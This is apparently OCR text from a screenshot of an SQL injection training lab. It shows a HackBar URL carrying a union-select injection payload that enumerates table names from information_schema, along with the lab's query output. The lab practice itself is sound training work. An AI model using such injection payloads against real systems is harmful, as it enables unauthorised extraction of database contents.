 Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
查询结果:
Your Login name:error_flag,user
Your Password:3
Copyright @ 2019 by 聂风
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://inject2b.lab.aqlab.cn/Pass-01/index.php?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='error'